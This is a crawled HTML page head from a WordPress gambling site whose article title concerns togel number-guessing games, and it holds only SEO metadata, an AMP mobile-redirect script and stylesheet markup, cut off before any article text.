

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/
body_size: 26980
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/orgiraq.com\/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara" />
	<link rel="canonical" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara" />
	<meta property="og:url" content="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/" />
	<meta property="og:site_name" content="Orgiraq" />
	<meta property="article:published_time" content="2023-04-01T22:59:05+00:00" />
	<meta property="og:image" content="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/#article","isPartOf":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/"},"author":{"name":"admin","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"headline":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara","datePublished":"2023-04-01T22:59:05+00:00","mainEntityOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/"},"wordCount":2006,"commentCount":0,"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/","url":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/","name":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara","isPartOf":{"@id":"https://orgiraq.com/#website"},"primaryImageOfPage":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/#primaryimage"},"image":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/#primaryimage"},"thumbnailUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-01T22:59:05+00:00","author":{"@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc"},"description":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara","breadcrumb":{"@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/#primaryimage","url":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orgiraq.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terbaik Sukamara"}]},{"@type":"WebSite","@id":"https://orgiraq.com/#website","url":"https://orgiraq.com/","name":"Orgiraq","description":"Panduan Dan Strategi Taruhan Rugby","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgiraq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orgiraq.com/#/schema/person/398041823ebdb53a5f4e52b81e51fabc","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orgiraq.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://orgiraq.com"],"url":"https://orgiraq.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orgiraq &raquo; Feed" href="https://orgiraq.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orgiraq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forgiraq.com%2Fmengenali-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-sukamara%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://orgiraq.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 